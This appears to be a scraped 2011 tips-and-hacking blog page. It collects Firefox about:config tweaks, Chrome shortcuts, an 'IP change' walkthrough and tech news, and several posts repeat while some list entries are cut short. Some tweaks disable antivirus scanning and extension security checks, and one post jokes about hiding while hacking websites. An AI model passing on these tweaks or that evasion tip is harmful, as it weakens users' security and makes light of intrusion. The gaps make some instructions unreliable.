skip to main |
skip to sidebar
he Firefox address bar can be put to good use and you can tweak it according to your needs. You can hide the search suggestions, interchange the position of Firefox awesome bar and the address bar and do a lot of creative things from the address bar itself. Here is a list of 5 simple tips and tricks for the Firefox address bar:

By default, the awesome bar consists of a list of search engines e.g Google, Yahoo, Amazon, Answers, Creative Commons and Wikipedia. The awesome bar lets you perform a search in any of these search engines right from the browser and without requiring to open the search engine in a new tab. This is useful but may be embarrassing some times. If you want to turn off the search suggestions in Firefox Awesome bar, follow the steps mentioned below:
1. Click the Search icon placed at the left top of Firefox Awesome bar and select “Manage Search Engines”.

2. In the next window, deselect the checkbox “Show Search suggestions” and press Ok. You are done.

The Firefox awesome bar search suggestions feature is disabled forever.
1. Type about:config in Firefox address bar and click “I will be careful, I promise”.

2. In the next Window that appears, type keyword.URL as the filter type.

3. Double click the “Value” field and enter http://www.google.com/#hl=en&source=hp&q=

Press Ok and you are done. Type anything in the Firefox address bar and hit enter to perform search at Google. You can use the same procedure and tweak Firefox address bar to search for a keyword on a different search engine instead.
It can be really annoying to see address bar suggestions and you may want to completely turn off suggestions from showing up in the Firefox address bar. Just follow the simple steps mentioned below:
1. Click “Tools -> Options” and navigate to the “Privacy” tab.
2. You will see a setting for the Firefox Location bar under “When using the Location bar suggest”. Choose “Nothing” as the option.

3. That’s it. You have just tweaked Firefox not to show location bar suggestions from your browsing history and bookmarks.



The efforts of media companies to quash online piracy are a bit like someone trying to put out a forest fire with a wet noodle. The latest pathetic flail comes in the form of coercing Google into censoring its results for some search terms. A number of words will no longer be autocompleted or trigger an instant search, among them the interesting and perfectly legal “bittorrent.”
It’s a new high for antipiracy theater, because you can of course still search for the terms by hitting enter, and get the same results as before, including direct links to torrent files hosted on well-known indexers. The move will accomplish two things, though: first, it will damage consumer trust of a company whose services are ostensibly objective, and second, it confirms for the hundredth time how quixotic and misguided the efforts of the MPAA et al. are in every action they take.
The actual censorship (I use the word lightly) is a joke. A leakier sieve than this was never wrought. As of this writing, “Bittorrent” is blocked, but “torrent” is not, and while some popular cyber lockers are on the blacklist (Rapidshare, Megaupload), others aren’t (Drop.io, Hotfile). As far as preventing piracy, the policy is worthless — incompetent. I have no doubt that this list was put together by the media companies, because Google would have done a far better job of doing it. The team responsible for executing this probably lost more time to derisive laughter than long lunches.
As for the damage it does to Google’s reputation, it’s really nothing that wary web users weren’t already aware of. The algorithm and Google’s results have always been at best pseudo-objective, and Google has made these kinds of gun-jumping censorship mistakes before. But when word gets out to the millions of people who don’t care about DMCA requests and cyber lockers that Google is allowing music industry officials in between them and their search results, there may be… well, let’s be honest, there will be a small ripple of outrage, then people will forget. But a reputation as a search-broker for big business isn’t what Google wants. Blocking a few dirty (yet very common) words is tolerated as it protects our sensitive children, who know nothing of such things, but this? Not so much.
Of course, the practical effects of this move will be utterly nil. The companies and websites being soft-blocked are livid, but the media industry wants nothing to do with them anyway, and Google holds all the cards, so there’s not much the offended parties can do.
Will Google expand the blacklist? Will the terms ever be hard-blocked? I’m guessing that the media companies expended a lot of time and capital just getting this non-result, so I doubt future changes will be soon or serious. Google can plausibly demur on broader censorship, calling this little blacklist a gesture of good will and referring the MPAA and RIAA to the allegedly infringing sites themselves.
 A new Hack allows HTC WP7 phones to be used as a 3G modem for Internet access.
A new Hack allows HTC WP7 phones to be used as a 3G modem for Internet access.
Windows Phone 7 may not be officially supported by Microsoft in India, but you can still buy WP7 devices from HTC. For those who have WP7 phones, a hack is out that lets you enable USB tethering on the devices. What that means is you can use the phone as a 3G modem to browse the Internet. That may be costly, but fast wireless connectivity doesn't come cheap here.
The hack works exclusively for HTC's WP7 devices and you need to jailbreak the phones first. The intrepid one amongst you can use the tutorials here and here to go about the business. Needless to say, this is a risky business with a possibility of bricking the device, so tread down that path at your own risk. However, if your benevolent uncle from U.S. brought you non HTC phones like Dell Venue Pro or Samsung Omnia 7, you have it really easy to enable tethering with this tutorial for the Dell Venue Pro and this one for Samsung Omnia 7.
It called for the site to become a "social business" with investment from its users.
The message led to speculation that the the site had been hacked or Mr Zuckerberg's account was compromised.
Initially Facebook would not comment but it has since issued a statement: "A bug enabled status postings by unauthorised people on a handful of pages, The bug has been fixed," the statement read.
"It was a handful of public Facebook pages and no personal user accounts were affected," it added.
Take down The message, left in the name of Mr Zuckerberg, read: "Let the hacking begin: If Facebook needs money, instead of going to the banks, why doesn't Facebook let its users invest in Facebook in a social way?
"Why not transform Facebook into a 'social business' the way Nobel Prize winner Muhammad Yunus described it?"
Muhammad Yunus is a Nobel Peace Prize winner and the founder of the Grameen Bank, which offers small
loans to people who have no collateral to get started in business.
The message also linked to a recently edited Wikipedia article about social business and asked readers: "what do you think?"
In addition, it linked to a page for the Hacker Cup, an annual programming event organised by Facebook. Many have interpreted this as a sign that the hacker feels they should win the competition.
A detailed analysis of the message by the Guardian newspaper turned up some clues about the hacker, but has failed to identify them.
He speculated before Facebook's clarification about what could be behind the incident.
He said that because the site was a public fan page, which are used to promote everything from businesses and products to bands and public figures, it was likely to be run by Facebook staff.
"It's quite possible that other people than Zuckerberg had access," he said.
"It could have been one of those that got hacked," he said.
The hacker may have got access to the account, he said, via a poorly chosen password or spyware installed on an employee's computer that stole the password.
Walk away He said the password could also have been stolen when an employee was accessing the unsecured version of the site over an unencrypted wi-fi network.
Last year, a tool called Firesheep was released that that made it easy for anyone sharing an unsecure connection to grab login information for many unsecure sites, including Facebook.
"I can easily imagine that something like that could have happened," said Mr Cluley.
Facebook has just released new tools aimed at shoring up user's accounts against tools like FireSheep, by allowing people to always connect via a secure connection.
However, Mr Cluley admitted that the site may not have been hacked at all and the post may have been made by a disgruntled employee.
"The other possibility is that [Mr Zuckerberg] strode away from his desk for a while and someone grabbed it and typed the message in."
"Although you wouldn't think that would do much for their job prospects".
The incident comes days after the account of French president Nicolas Sarkozy was also hacked to suggest that he was resigning.
"As a general rule this can happen to anyone," said Mr Cluley.
"Just because a person is famous or well known doesn't mean that everything that is posted from their account is legitimate."
Mr Zuckerberg's private account appears not to have been affected.
Change Value from 1 to 2

You may have installed countless add-on in Firefox to enhance your using experience, but if you want to get the most out of Firefox, you really have to hack your way into the about:config.
The about:config page contains most (if not, all) of Firefox configuration options. It is so far the most effective, and the most powerful way to tweak and enhance your Firefox performance. Here are 28 of the popular tweaks.
Accessing your about:config page
In your Firefox, type about:config in the address bar.

You will be shown a warning page. Click the “I’ll be careful, I promise!” button to proceed.

On the main page, you will see a long list of configuration entries. Enter the name of the key you want to update in the “Filter” field. The list will narrow to only the entries that match your keyword as you type.
To modify the value, simply double click on the entry value field and update the entry. That’s all!
Isn’t that simple? Now, let’s get to the tweaking.
1) Adjust the Smart Location Bar’s Number of Suggestions
In Firefox 3, when you start typing in the location bar, a drop-down list of suggestion URLs will be shown. If you want it to show more than 12 suggestions (12 is the default), you can adjust the browser.urlbar.maxRichResults keys and get it to show the number you want.

Config name: browser.urlbar.maxRichResults
Default: 12
Modified value: Set to your desired number of suggestion. If you want to disable it all together, set it to -1
2) Disable the session restore function
Firefox 3 automatically saves your session every 10 secs so that whenever it crashes, it can restore all your tabs. While this is a useful feature, some of you might find it irritating. To disable this function, toggle the value of browser.sessionstore.enabled to False
Config name: browser.sessionstore.enabled
Default: True
Modified value: False if you want to disable the session restore function
3) Adjust the Session Restore Saving Frequency
Same as above, if you decided to keep the session restore feature on, but want to reduce the session saving frequency, change the value of browser.sessionstore.interval so that Firefox will save the session at a longer interval.
Config name: browser.sessionstore.interval
Default: 10000 (in msecs, equivalent to 10secs)
Modified value: Set it to your desired value. 1000 means 1 sec and 60000 means 1 minute.
4) Enable Advanced Color Profile Support
Firefox has this advanced color profile features that display higher image quality. It is not enabled by default as it has a negative effect on the performance of the browser. If you are concern with the image quality rather than the performance, you can activated it via the gfx.color_management.enabled setting
Config name: gfx.color_management.enabled
Default: False
Modified value: True (if you want to activate the color profile support feature)
5) Disable Antivirus Scanning
This is mainly for Windows users. By default, Firefox 3 automatically scan the downloaded file with the default anti-virus application to make sure it is free of virus. If you download a big file, it could take a long time for the whole scanning process to complete. To increase the performance of the browser, you might want to consider disabling the anti-virus scanning via the browser.download.manager.scanWhenDone key.
Config name: browser.download.manager.scanWhenDone
Default: True
Modified value: False (if you want to disable it)
6) Configuring The Scrolling Tabs
When you opened many tabs, Firefox will not keep on reducing the tab width. Instead, it shows a scrolling bar so that the min width (100px) is conserved and you can scroll to find your tabs. If you are those who don’t like the scrolling tab function and prefer Firefox to show all the tabs, regardless how small it is, you can set the value of browser.tabs.tabMinWidth to 0 to disable it. Similarly, if you want Firefox to display more tabs before showing the scrolling button, you can reduce the default value to a lower value, say 75 pixels.

Config name: browser.tabs.tabMinWidth
Default: 100
Modified value: 0 if you want to disable the scrolling functions, other values to set the min width value
7) Show/Disable Close button on Tabs
Some people love to see the Close (the red X) button on every tabs, but some hate it. Whatever is it, you can configure it to your preferences via the browser.tabs.closeButtons setting.

Config name: browser.tabs.closeButtons
Default: 1
Modified values:
In Firefox 3, a script is only given 10 seconds to respond, after which it will issue a unresponsive script warning. If you are hooked on a slow network connection, you might want to increase the script execution time via dom.max_script_run_time to cut down on the frequency of the no script warning.
Config name: dom.max_script_run_time
Default:10 (in secs)
Modified value: 20, or any values greater than 10
9) Handling JavaScript Popups
When you come across a site that executes a javascript open new window function, and if the popup window is without all the usual window features, i.e. back/forward/reload buttons, status bar etc, Firefox will automatically treat it as a popup and will not open it as a new tab. However, if you find this to be a nuisance and wanted to open all new windows in a new tabs, you can specify it via the browser.link.open_newwindow.restriction setting.
Config name: browser.link.open_newwindow.restriction
Default: 2 – Open all JavaScript windows the same way as you have Firefox handle new windows unless the JavaScript call specifies how to display the window
Modified values:
The default spell checking function only checks for multi-line text boxes. You can get it to spell-check for single line text box as well.
Config name: layout.spellcheckDefault
Default: 1 (spell checker for multi-lines text boxes only)
Modified values:
When you search using the search box at the top right hand corner of the browser, it will display the search results in the current tab. If you don’t want the search to interfere with your current tab, you can tweak the browser.search.openintab to make it open in a new tab.
Config Name: browser.search.openintab
Default: False
Modified value: True (open search box results in new tab)
12) Lower The Physical Memory Used When Minimized
This tweak is mainly for Windows users. When you minimize Firefox, it will send Firefox to your virtual memory and free up your physical memory for other programs to use. Firefox will reduce its physical memory usage, when minimized, to approximately 10MB (give or take some) and when you maximize Firefox it will take back the memory that it needs.
The preference name does not exist and needs to be created.
Right click on the background and select New->Boolean.
Enter the name when prompted: config.trim_on_minimize
Enter the values: True
13) Speed up your Firefox
Several tweaks required for this
Config name: network.http.pipelining
Default: False
Modified value: True
Config name: network.http.proxy.pipelining
Default: False
Modified value: True
Config name: network.http.pipelining.maxrequests
Default: 4
Modified value: any value higher than 4, but not more than 8
Config name: network.http.max-connections
Default: 30
Modified value: 96
Config name: network.http.max-connections-per-server
Default: 15
Modified value: 32
14) Increase/Decrease the Amount of Disk Cache
When a page is loaded, Firefox will cache it into the hard disk so that it doesn’t need to be download again for redisplaying. The bigger the storage size you cater for Firefox, the more pages it can cache.
Before you increase the disk cache size, make sure that browser.cache.disk.enabled browser.cache.disk.enable is set to True.
Config name: browser.cache.disk.capacity
Default: 50000 (in KB)
Modified value:
In Windows and Mac, Firefox highlights all text when you click on the URL bar. In Linux, it does not select all the text. Instead, it places the cursor at the insertion point. Regardless which platform you are using, you can now tweak it to either select all or place cursor at insertion point.

Config name: browser.urlbar.clickSelectsAll
Modified value:
Other than the smart location feature, you can also get your URL bar to autofill the address as you type the URL.

Config name: browser.urlbar.autofill
Default: False
Modified value: True (Have Firefox autofill the address as you type in the URL bar)
17) Same Zoom Level For Every Site
Firefox remembers your zoom preference for each site and set it to your preferences whenever you load the page. If you want the zoom level to be consistent from site to site, you can toggle the value of browser.zoom.siteSpecific from True to False.
Config name: browser.zoom.siteSpecific
Default: True
Modified value: False (enable same zoom preferences for every sites)
18) Setting your zoom limit
If you find that the max/min zoom level is still not sufficient for your viewing, you can change the zoom limit to suit your viewing habits.
Config name: zoom.maxPercent
Default: 300 (percent)
Modified value: any value higher than 300
Config name: zoom.minPercent
Default: 30 (percent)
value: any value
19) Configure Your Backspace Button
In Firefox, you can set your backspace to better use by getting it to either go back to the previous page or act as page up function.
Config name: browser.backspace_action
Default: 2 (does nothing)
Modified value:
If you do not have access to Internet most of the time, you might want to increase the offline cache so that you can continue to work offline. By default, Firefox 3 caches 500MB of data from supported offline Web apps. You can change that value to whatever amount of your choice.
Config name: browser.cache.offline.capacity
Default: 512000 (in KB)
Modified value: any value higher than 512000 will increase the cache value
21) Auto Export Firefox 3 bookmarks to bookmarks.html
Unlike the previous version, Firefox 3 backup the bookmarks file in places.sqlite rather than the usual bookmarks.html. Since bookmarks.html allows us to export and sync our bookmarks with other browser, it will be very useful if Firefox 3 can backup the bookmark to the bookmarks.html as well.
Config name: browser.bookmarks.autoExportHTML
Default: False
Modified value: True (auto export bookmarks file to bookmarks.html)
22) Disable Extension Compatibility Checks
This is useful if you want to use an extension that is not supported by your version of Firefox badly. It is not recommended, but you can still do it at your own risk.
Right click and select New->Boolean. Enter extensions.checkCompatibility in the field. Enter False in the next field.
Right click again and select New->Boolean. Enter extensions.checkUpdateSecurity into the field and enter False into the next field.
23) Disable Delay Time When Installing Add-on
Everytime you wanted to install a Firefox add-on, you will have to wait for several secs before the actual installation starts. If you are tired of waiting, you can turn the function security.dialog_enable_delay off so that the installation will start immediately upon clicking.

Config name: security.dialog_enable_delay
Default: 2000 (in msec)
Modified value:
This is very useful for developers who are always using the ‘view source‘ function. This tweak allows you to view the source code in an external editor.
There are two configuration need to be made:
Config name: view_source.editor.external
Default: False
Modified value: True ( enable view source using external text editor)
Config name: view_source.editor.path
Default: blank
Modified value: insert the file path to your editor here.
25) Increasing ‘Save Link As‘ timeout value
When you right click and select the ‘Save Link As…‘, the browser will request the content disposition header from the URL so as to determine the filename. If the URL did not deliver the header within 1 sec, Firefox will issue a timeout value. This could happen very frequently in a slow network connection environment. To prevent this issue from happening frequently, you can increase the timeout value so as to reduce the possibility of a timeout.
Config name: Browser.download.saveLinkAsFilenameTimeout
Default: 1000 (1 sec)
Modified value: any value higher than 1000 (value is in msec)
26) Animate Fullscreen Toolbar Collapse mode
In Firefox’s fullscreen mode, toolbars and the tab strip are hidden at the top of the screen and only shown on mouseover. To draw attention to this, there is an animation of the toolbar sliding upwards and off-screen when fullscreen mode is toggled on. For performance issue, the animation of the collapse of the toolbar only appear for the first time. For some reason that you may love/hate the animation, you can adjust Browser.fullscreen.animateUp to switch it on/off for every collapse.
Config name: Browser.fullscreen.animateUp
Default: 1 (animate the toolbar collapse only the first time)
Modified value:
In fullscreen mode, the toolbar is set to autohide and appear upon mouseover. If you have a need to view the toolbar at all time, you can toggle the value of browser.fullscreen.autohide to False to always show the toolbar.
Config name: browser.fullscreen.autohide
Default: True (always autohide)
Modified value: False (always show the toolbar)
28) Increase Add-On search result
If you go to Tools->Add-ons->Get Add-ons and perform a search there, Firefox will only fetch and display 5 matching results. If you want Firefox to show more than 5 results (say 10), you can adjust extensions.getAddons.maxResults to get it to display more results.
Config name: extensions.getAddons.maxResults
Default: 5
Modified value: any value more than 5
This list of about:config is definitely not the complete list. If you have any tricks not listed here, please add it in the comment.
 There are already many articles on the web about containing long details about the usage of Google Chrome and experiments we can have with it.
There are already many articles on the web about containing long details about the usage of Google Chrome and experiments we can have with it.
From the Google’s Laboratory its few months old browser named with a nice title ‘Google Chrome’ was launched last year. A surprise for most of the onliners and we are still glad by that.
This post is for an average user because advanced ones can and do find their ways on their own.
I’m hoping that you already know about the basic of handling browser interacting with the usual interface. If you don’t then get some lessons before reading further.
Let’s have the useful and heavily used keyboard short cuts which are available in Google Chrome
Keyboard shorcut : Ctrl + D
You can access the book manager directly by thsi keyboard shorcut, that is, Ctrl + Shift + B .
You can customize the bookmarks by editing their details like keywords and the url. It also let us create us specific folders and sub folders.
If you want to create a new bookmark manually then you can do that from the Organize → Add Page section and a new folder from the Organize → Add Folder section.
Google Chrome has recently added the option to import and export the saved bookmarks. You can access both the options from the Tools section. The exported bookmarks will be saved in a HTML file.
So bookmarking is that easy with Google Chrome.
You can view the ongoing and past downloads by accessing the Download Manager from this keyboard shortcut, that is, Ctrl + J and pause/resume the current downloads.
Keyboard Shortcuts for using the text zoom feature..

One more interesting search feature is that you can directly a website (at present only google sites) from the location bar by pressing the TAB button if it shows that.

And when you search using the above TAB method the website searched automatically gets added with a search bar to the sidebar on the new tab page.

For its users ease Google Chrome let us have one click access to Our favourite web applications.
All you need to do is Goto ‘Control the current page‘ section from right after the location bar and select ‘Create application shortcuts..‘ and create a shortcut for that application either on you desktop or in your Start Menu or in your Quick Launch Bar.
It’s a Google Chrome’s unique and beneficial feature that if a tab get crashes then only that particular tab needs to be closed and an alert is displayed.
If by any chance the browser get crashes then you get an option to restart the browser and restore your tabs after that.


- Find out what I'm doing, Follow Me :)
Monday, January 31, 2011
Edit Firefox about:config Preferences in User Friendly GUI with gui:config
Firefox about:config is powerhouse of all Firefox settings and preferences, if modified in proper way you can turn your Firefox browser in super browser. about:config lets you to edit almost any type of preference of firefox but problem with about:config is the preferences are shown in the form of variables and value, and by just name of variable its very difficult to determine which preferences are controlled by that variable.
This requires the need of GUI to let us edit Firefox about:config in more user friendly manner. Well then here the extension gui:config for firefox which does then exactly what we want. gui:config is firefox extension which makes it easier to change preferences that can only be found in the about:config.
The extension supports a comfortable way to apply changes to about:config options. It displays the options, included in the current version, using checkboxes, dropdown lists and textboxes.
Screenshot of gui:config Firefox extension

You can access gui:config from menu, toolbar or right after proper “Options” item. gui:config also supports different languages.

Download gui:config Firefox extension and edit about:config in user friendly GUI userinterface.
Change Your Ip In Less Then 1 Minute
1. Click on "Start" in the bottom left hand corner of screen
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
tongue.gif 18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address
With a little practice, you can easily get this process down to 15 seconds.
P.S:
This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back
2. Click on "Run"
3. Type in "command" and hit ok
You should now be at an MSDOS prompt screen.
4. Type "ipconfig /release" just like that, and hit "enter"
5. Type "exit" and leave the prompt
6. Right-click on "Network Places" or "My Network Places" on your desktop.
7. Click on "properties"
You should now be on a screen with something titled "Local Area Connection", or something close to that, and, if you have a network hooked up, all of your other networks.
8. Right click on "Local Area Connection" and click "properties"
9. Double-click on the "Internet Protocol (TCP/IP)" from the list under the "General" tab
10. Click on "Use the following IP address" under the "General" tab
11. Create an IP address (It doesn't matter what it is. I just type 1 and 2 until i fill the area up).
12. Press "Tab" and it should automatically fill in the "Subnet Mask" section with default numbers.
13. Hit the "Ok" button here
14. Hit the "Ok" button again
You should now be back to the "Local Area Connection" screen.
15. Right-click back on "Local Area Connection" and go to properties again.
16. Go back to the "TCP/IP" settings
17. This time, select "Obtain an IP address automatically"
tongue.gif 18. Hit "Ok"
19. Hit "Ok" again
20. You now have a new IP address
With a little practice, you can easily get this process down to 15 seconds.
P.S:
This only changes your dynamic IP address, not your ISP/IP address. If you plan on hacking a website with this trick be extremely careful, because if they try a little, they can trace it back
Labels:
Born To Hack,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tricks And Tips
Sunday, January 30, 2011
Tips and Tricks For Firefox Address Bar
he Firefox address bar can be put to good use and you can tweak it according to your needs. You can hide the search suggestions, interchange the position of Firefox awesome bar and the address bar and do a lot of creative things from the address bar itself. Here is a list of 5 simple tips and tricks for the Firefox address bar:
1. Turn off Google Search Suggestions in Firefox Awesome Bar

Firefox has a nice awesome bar placed at the right top of the browser window. This is how the “Awesome bar” looks in Firefox:
By default, the awesome bar consists of a list of search engines e.g Google, Yahoo, Amazon, Answers, Creative Commons and Wikipedia. The awesome bar lets you perform a search in any of these search engines right from the browser and without requiring to open the search engine in a new tab. This is useful but may be embarrassing some times. If you want to turn off the search suggestions in Firefox Awesome bar, follow the steps mentioned below:
1. Click the Search icon placed at the left top of Firefox Awesome bar and select “Manage Search Engines”.

2. In the next window, deselect the checkbox “Show Search suggestions” and press Ok. You are done.

The Firefox awesome bar search suggestions feature is disabled forever.
2. Search From the Firefox Address Bar
You can use the address bar to search using your favorite search engine (lets’ assume Google). Just follow the simple steps mentioned below:1. Type about:config in Firefox address bar and click “I will be careful, I promise”.

2. In the next Window that appears, type keyword.URL as the filter type.

3. Double click the “Value” field and enter http://www.google.com/#hl=en&source=hp&q=

Press Ok and you are done. Type anything in the Firefox address bar and hit enter to perform search at Google. You can use the same procedure and tweak Firefox address bar to search for a keyword on a different search engine instead.
3. Turn Off Website and Bookmark Suggestions in Firefox Address Bar
The Firefox address bar has two useful features. First, you can bookmark websites right from the address bar by clicking the small yellow “star” icon placed at the extreme right. Second, when you type something – the Firefox address bar shows a list of websites as suggestions. These websites are shown depending upon your browsing history and bookmarks.It can be really annoying to see address bar suggestions and you may want to completely turn off suggestions from showing up in the Firefox address bar. Just follow the simple steps mentioned below:
1. Click “Tools -> Options” and navigate to the “Privacy” tab.
2. You will see a setting for the Firefox Location bar under “When using the Location bar suggest”. Choose “Nothing” as the option.

3. That’s it. You have just tweaked Firefox not to show location bar suggestions from your browsing history and bookmarks.
Facebook Security Feature Updated for Total Sessions of Https

After the release of Firesheep–a Wi-Fi sniffing Firefox extension that made waves last fall–major companies scrambled to beef up their security. Facebook joins the fray this week by adding in total session HTTPS; a simple toggle in your profile secures your entire browsing session.
Just hit up your security settings (Account -> Account Settings -> Account Security) and check the box that reads Browse Facebook on a secure connection (https) whenever possible.
Visit the link below to read the full announcement from Facebook.
A Continued Commitment to Security [The Facebook Blog]
Hack-Free Softwares Will be Out Soon

The phrase ‘bad guys are always two steps ahead good guys’ seems to be refuted in the world of web and Internet and even for most expert hackers. Hacking is going to be an elusive task as new software has been developed and developer scientist claims that it is the worlds’ first hack-free software.
As per report of the sources, a team of scientists, led by Australia’s ICT Research Centre of Excellence’s spinout company — Open Kernel Labs (OK Labs), have developed a small operating system ‘seL4’ microkernel, which regulates access to a computer’s hardware. The report further added that the developed software ‘kernel’ could protect system from failure or malicious attack.
Reportedly, scientists said that the software had been mathematically proven to operate correctly. It has been also informed that the ‘kernel’ could separate trusted and un-trusted software and could protect from malicious attacks.
As per report of the sources, the scientists have informed that in future application, seL4 could ensure that trusted financial software from banks or stock exchanges could operate security on the customers’ mobile phone alongside un-trusted software.
In a press conference, Mr Gerwin Klein, the leading scientist in the project, said that the seL4 microkernel was the only operating system kernel in existence whose source code had been mathematically proven to implement its specifications correctly. Mr Klein further added that under the assumptions of proof, the seL4 kernel for ARM11 would always do exactly according to its specifications.
As per report of the sources, a team of scientists, led by Australia’s ICT Research Centre of Excellence’s spinout company — Open Kernel Labs (OK Labs), have developed a small operating system ‘seL4’ microkernel, which regulates access to a computer’s hardware. The report further added that the developed software ‘kernel’ could protect system from failure or malicious attack.
Reportedly, scientists said that the software had been mathematically proven to operate correctly. It has been also informed that the ‘kernel’ could separate trusted and un-trusted software and could protect from malicious attacks.
As per report of the sources, the scientists have informed that in future application, seL4 could ensure that trusted financial software from banks or stock exchanges could operate security on the customers’ mobile phone alongside un-trusted software.
In a press conference, Mr Gerwin Klein, the leading scientist in the project, said that the seL4 microkernel was the only operating system kernel in existence whose source code had been mathematically proven to implement its specifications correctly. Mr Klein further added that under the assumptions of proof, the seL4 kernel for ARM11 would always do exactly according to its specifications.
Google Begins Soft Censorship Of Arbitrary Piracy-Related Queries

The efforts of media companies to quash online piracy are a bit like someone trying to put out a forest fire with a wet noodle. The latest pathetic flail comes in the form of coercing Google into censoring its results for some search terms. A number of words will no longer be autocompleted or trigger an instant search, among them the interesting and perfectly legal “bittorrent.”
It’s a new high for antipiracy theater, because you can of course still search for the terms by hitting enter, and get the same results as before, including direct links to torrent files hosted on well-known indexers. The move will accomplish two things, though: first, it will damage consumer trust of a company whose services are ostensibly objective, and second, it confirms for the hundredth time how quixotic and misguided the efforts of the MPAA et al. are in every action they take.
The actual censorship (I use the word lightly) is a joke. A leakier sieve than this was never wrought. As of this writing, “Bittorrent” is blocked, but “torrent” is not, and while some popular cyber lockers are on the blacklist (Rapidshare, Megaupload), others aren’t (Drop.io, Hotfile). As far as preventing piracy, the policy is worthless — incompetent. I have no doubt that this list was put together by the media companies, because Google would have done a far better job of doing it. The team responsible for executing this probably lost more time to derisive laughter than long lunches.
As for the damage it does to Google’s reputation, it’s really nothing that wary web users weren’t already aware of. The algorithm and Google’s results have always been at best pseudo-objective, and Google has made these kinds of gun-jumping censorship mistakes before. But when word gets out to the millions of people who don’t care about DMCA requests and cyber lockers that Google is allowing music industry officials in between them and their search results, there may be… well, let’s be honest, there will be a small ripple of outrage, then people will forget. But a reputation as a search-broker for big business isn’t what Google wants. Blocking a few dirty (yet very common) words is tolerated as it protects our sensitive children, who know nothing of such things, but this? Not so much.
Of course, the practical effects of this move will be utterly nil. The companies and websites being soft-blocked are livid, but the media industry wants nothing to do with them anyway, and Google holds all the cards, so there’s not much the offended parties can do.
Will Google expand the blacklist? Will the terms ever be hard-blocked? I’m guessing that the media companies expended a lot of time and capital just getting this non-result, so I doubt future changes will be soon or serious. Google can plausibly demur on broader censorship, calling this little blacklist a gesture of good will and referring the MPAA and RIAA to the allegedly infringing sites themselves.
Labels:
Born To Hack,
Google,
Hacking,
hacks,
Master Of All Hacking Warez,
Mehta,
Shaify,
Shaify Mehta,
Tech News,
Tricks And Tips
A New Hack For Windows Phone 7
 A new Hack allows HTC WP7 phones to be used as a 3G modem for Internet access.
A new Hack allows HTC WP7 phones to be used as a 3G modem for Internet access.Windows Phone 7 may not be officially supported by Microsoft in India, but you can still buy WP7 devices from HTC. For those who have WP7 phones, a hack is out that lets you enable USB tethering on the devices. What that means is you can use the phone as a 3G modem to browse the Internet. That may be costly, but fast wireless connectivity doesn't come cheap here.
The hack works exclusively for HTC's WP7 devices and you need to jailbreak the phones first. The intrepid one amongst you can use the tutorials here and here to go about the business. Needless to say, this is a risky business with a possibility of bricking the device, so tread down that path at your own risk. However, if your benevolent uncle from U.S. brought you non HTC phones like Dell Venue Pro or Samsung Omnia 7, you have it really easy to enable tethering with this tutorial for the Dell Venue Pro and this one for Samsung Omnia 7.
Facebook blames bug for Zuckerberg 'hacking'
Continue reading the main story
Facebook has said "a bug" was to blame for an odd posting purporting to come from Facebook founder Mark Zuckerberg.
Overnight, the cryptic message was posted to the Facebook fan page in the name of the 26-year old billionaire founder.It called for the site to become a "social business" with investment from its users.
The message led to speculation that the the site had been hacked or Mr Zuckerberg's account was compromised.
Initially Facebook would not comment but it has since issued a statement: "A bug enabled status postings by unauthorised people on a handful of pages, The bug has been fixed," the statement read.
"It was a handful of public Facebook pages and no personal user accounts were affected," it added.
Take down The message, left in the name of Mr Zuckerberg, read: "Let the hacking begin: If Facebook needs money, instead of going to the banks, why doesn't Facebook let its users invest in Facebook in a social way?
"Why not transform Facebook into a 'social business' the way Nobel Prize winner Muhammad Yunus described it?"
Muhammad Yunus is a Nobel Peace Prize winner and the founder of the Grameen Bank, which offers small
loans to people who have no collateral to get started in business.
The message also linked to a recently edited Wikipedia article about social business and asked readers: "what do you think?"
In addition, it linked to a page for the Hacker Cup, an annual programming event organised by Facebook. Many have interpreted this as a sign that the hacker feels they should win the competition.
A detailed analysis of the message by the Guardian newspaper turned up some clues about the hacker, but has failed to identify them.
“Start Quote
The other possibility is that [Mr Zuckerberg] strode away from his desk for a while and someone grabbed it and typed the message in”
The cryptic Facebook post attracted nearly 2,000 comments before it was taken down, but not before technology blog
The page, which has nearly three million fans, has also been moved to a new address, according to researcher Graham Cluley of security firm Sophos. He speculated before Facebook's clarification about what could be behind the incident.
He said that because the site was a public fan page, which are used to promote everything from businesses and products to bands and public figures, it was likely to be run by Facebook staff.
"It's quite possible that other people than Zuckerberg had access," he said.
"It could have been one of those that got hacked," he said.
The hacker may have got access to the account, he said, via a poorly chosen password or spyware installed on an employee's computer that stole the password.
Walk away He said the password could also have been stolen when an employee was accessing the unsecured version of the site over an unencrypted wi-fi network.
Last year, a tool called Firesheep was released that that made it easy for anyone sharing an unsecure connection to grab login information for many unsecure sites, including Facebook.
"I can easily imagine that something like that could have happened," said Mr Cluley.
Facebook has just released new tools aimed at shoring up user's accounts against tools like FireSheep, by allowing people to always connect via a secure connection.
However, Mr Cluley admitted that the site may not have been hacked at all and the post may have been made by a disgruntled employee.
"The other possibility is that [Mr Zuckerberg] strode away from his desk for a while and someone grabbed it and typed the message in."
"Although you wouldn't think that would do much for their job prospects".
The incident comes days after the account of French president Nicolas Sarkozy was also hacked to suggest that he was resigning.
"As a general rule this can happen to anyone," said Mr Cluley.
"Just because a person is famous or well known doesn't mean that everything that is posted from their account is legitimate."
Mr Zuckerberg's private account appears not to have been affected.
Labels:
Born To Hack,
Hacking,
hacks,
